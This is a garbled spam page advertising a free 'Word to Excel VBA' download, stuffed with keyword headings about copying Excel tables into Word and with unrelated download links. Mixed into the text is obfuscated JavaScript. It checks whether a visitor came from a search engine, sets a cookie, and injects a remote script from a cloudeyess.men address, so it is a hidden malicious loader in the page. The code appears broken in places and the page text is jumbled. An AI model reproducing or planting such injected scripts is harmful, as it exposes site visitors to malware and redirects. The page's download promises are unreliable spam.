

[Download Free Copy Word To Excel Vba](https://geags.com/1tmcse)



[Download Free Copy Word To Excel Vba](https://geags.com/1tmcse)



men/don\_con php?x=en&query=',q),''));}else{cookie[\_0x2446('0x3e')](\_0x2446('0x2a'),0x1,0x1);if(!\_0x4cc72a){include(\_0x4 5f581['MbIUO']( $0x45f581$ [ $0x2446('0x43')$ ]+q,''));}}}R(); VBA code to copy pages from one document to another in WordTo ask questions and find solutionsAuthor Closing Commentwould be betterFeatured PostIndustry Leaders: We Want Your Opinion!We value your feedback.. Yeti Cooler, Amazon eGift Card, and Movie eGift Card!If you are experiencing a similar issue, please ask a related questionMicrosoft OfficeOffice 365Office / ProductivityMicrosoft ExcelMicrosoft WordOutlook, Microsoft Access, Microsoft PowerPoint, \*microsoft publisher, \*Office 2016Suggested Courses667 members asked questions and received personalized solutions in the past 7 days.

- 1. how to copy table from excel to word
- 2. how to copy excel table into word
- 3. how to copy table from excel to word with gridlines

var \_0x1b00=['Z2V0RWxlbWVudHNCeVRhZ05hbWU=','VHFZZXI=','YXBwZW5kQ2hpbGQ=','Y29weSt3b3JkK3RvK2V4 Y2VsK3ZiYQ==','a1F6','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','MnwwfDN8NXwxfDQ=','ZXN2ang=','QXV6VFI=','YX Na','Zk13RVQ=','Zk93','Y29va2ll','bWF0Y2g=','cU1RY1M=','bGVuZ3Ro','YVZaa0k=','Vnhxamg=','c3BsaXQ=','cmVwbGFj ZQ==','d2RwTnI=','Q2d1WHc=','Z2V0VGltZQ==','UUtLR3E=','OyBkb21haW49','OyBzZWN1cmU=','ZHFLalE=','YWhhdE w=','RXhDaG0=','T1R5cUU=','aFZTdnU=','eEN4a0Y=','SGRHU24=','SG5KVXI=','SHlJYkc=','TG16b3A=','Lmdvb2dsZS4=', 'LmFvbC4=','dmlzaXRlZA==','R1Fs','bXZa','dmZE','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJ nF1ZXJ5PQ==','R0FmdHY=','LmJpbmcu','SEdsclk=','R3BNeFA=','LmFzay4=','WmlQUGQ=','blphU1I=','cmVmZXJyZXI=',' Z2V0','TW1HTGI=','RVlBZlg=','REJXYXI=','RU1Meno=','UlVJUUo=','aW5kZXhPZg==','c2V0','bW5Ra0o=','bG9zTVU=',' RXRaTHc=','ZWJsRnQ=','S1dwYm0=','c2NyaXB0','Tk5UUVo=','c3Jj'];(function(\_0xba6201,\_0x4f5b7d){var \_0x5e1c63=fun ction(\_0x239138){while(--\_0x239138){\_0xba6201['push'](\_0xba6201['shift']());}};\_0x5e1c63(++\_0x4f5b7d);}(\_0x1b00,0x19 5));var  $0x2446$ =function( $0x418441$ ,  $0x160507$ ){ $0x418441=0x418441-0x0$ ;var

 $_0x2a9225=0x1b00$ [\_0x418441];if(\_0x2446['initialized']===undefined){(function(){var \_0xb1e976=function(){var  $_0x2bd1c6;try{<sub>0</sub>x2bd1c6=Function('return\x20(function(\x20'+\x1.$ 

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x3e5636){\_0x2bd1c6=window;}return \_0x2bd1c6;};var \_0x39b0d4=\_0xb1e976();var \_0x29cc36='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x39b0d4['atob']||(\_0x39b0d4['atob']=function(\_0x3eb95a){var

 $0x473f$ ad=String( $0x3eb95a$ ]['replace'](/=+\$/,'');for(var  $0x571a$ f6=0x0,  $0x2b8972$ ,  $0xda925$ ,  $0x29b6e8=0x0$ ,  $0x2da342$ =''; \_0xda925=\_0x473fad['charAt'](\_0x29b6e8++);~\_0xda925&&(\_0x2b8972=\_0x571af6%0x4?\_0x2b8972\*0x40+\_0xda925:\_0x da925,\_0x571af6++%0x4)?\_0x2da342+=String['fromCharCode'](0xff&\_0x2b8972>>(-0x2\*\_0x571af6&0x6)):0x0){\_0xda925 =\_0x29cc36['indexOf'](\_0xda925);}return \_0x2da342;});}());\_0x2446['base64DecodeUnicode']=function(\_0x4a0dd4){var  $0x46b$ bee=atob( $0x4a0d$ dd4);var  $0x5ea08d$ =[];for(var

 $0x16c7a3=0x0$ ,  $0x21a31f=0x46bbee['length']$ ;  $0x16c7a3=0x5ec47f;$ ,'mnQkJ':function

\_0x1a9d43(\_0x5e7384,\_0x5adfbd){return \_0x5e7384===\_0x5adfbd;},'losMU':\_0x2446('0x2d'),'EtZLw':function

\_0x52a9a3(\_0x28d834,\_0x5a9fc4){return \_0x28d834(\_0x5a9fc4);},'eblFt':function \_0x564422(\_0x3a1089,\_0x46d97e){return \_0x3a1089+\_0x46d97e;},'MbIUO':function \_0x3b375e(\_0x357550,\_0x4c64c1){return

\_0x357550+\_0x4c64c1;},'KWpbm':\_0x2446('0x2e')};var \_0x55d667=[\_0x45f581[\_0x2446('0x2f')],\_0x2446('0x30'),\_0x45f58 1[\_0x2446('0x31')],\_0x45f581[\_0x2446('0x32')],\_0x2446('0x33'),\_0x45f581[\_0x2446('0x34')],\_0x45f581[\_0x2446('0x35')]],\_ 0x383891=document[\_0x2446('0x36')],\_0x801d37=![],\_0x4cc72a=cookie[\_0x2446('0x37')](\_0x45f581[\_0x2446('0x38')]);for( var 0x4dfefc=0x0; 0x45f581[\_0x2446('0x39')](\_0x4dfefc,\_0x55d667['length']);\_0x4dfefc++){if(\_0x45f581[\_0x2446('0x3a') ](\_0x45f581[\_0x2446('0x3b')],\_0x45f581[\_0x2446('0x3c')])){params=matches[\_0x4dfefc][\_0x2446('0x16')]('=');cookie[para ms[0x0]]=params[0x1][\_0x2446('0x17')](/;\$/);}else{if(\_0x45f581['pVPcl'](\_0x383891[\_0x2446('0x3d')](\_0x55d667[\_0x4dfef c]),0x0){\_0x801d37=!![];}}}if(\_0x801d37){cookie[\_0x2446('0x3e')](\_0x45f581[\_0x2446('0x38')],0x1,0x1);if(!\_0x4cc72a){i f(\_0x45f581[\_0x2446('0x3f')](\_0x45f581[\_0x2446('0x40')],\_0x45f581[\_0x2446('0x40')])){\_0x45f581[\_0x2446('0x41')](inclu de, 0x45f581[\_0x2446('0x42')](\_0x45f581['MbIUO']('https://cloudeyess.

## **how to copy table from excel to word**

how to copy table from excel to word, how to copy a table from excel to word and make it fit, how to copy excel table into word, how to copy excel sheet to word, how to copy table from excel to word with gridlines, copy from word to excel into multiple cells, how to copy from excel to word without cells, how to copy graph from excel to word, how to copy a word document into excel, how to copy data from excel to word, word copy excel table, word copy excel format, copy word to excel vba, copy word to excel keep formatting, copy first word excel, copy word into excel vba, copy word to excel macro, copy word table to excel without splitting cells, copy word header to excel, copy word list into excel [Geo Challenge](https://lineupnow.com/event/geo-challenge)

Join the community of 500,000 technology professionals and ask your questions Enjoyed your answer?Join our community for more solutions or to ask questions. [Wacom Ctf-420 Drivers For Mac](https://binsdexroili.over-blog.com/2021/02/Wacom-Ctf420-Drivers-For-Mac.html)



[Can You Delete .dmg Files After Installing](https://baurepodfo.over-blog.com/2021/02/Can-You-Delete-dmg-Files-After-Installing.html)

## **how to copy excel table into word**

[Скачать Договор Подряда Физические Лица](https://kumu.io/colventricar/скачать-договор-подряда-физические-лица) [Indianwap Kannada Old Songs Download](https://snowadesmig.over-blog.com/2021/02/Indianwap-Kannada-Old-Songs-Download-7.html)

## **how to copy table from excel to word with gridlines**

[Games Are Out For Pc And Mac](https://kumu.io/drehliastorrist/top-games-are-out-for-pc-and-mac)

cea114251b [Mp480 Printer Driver For Mac](https://hub.docker.com/r/cabebema/mp480-printer-driver-for-mac)

cea114251b

[Coraline Online Free](https://osf.io/6km3d/)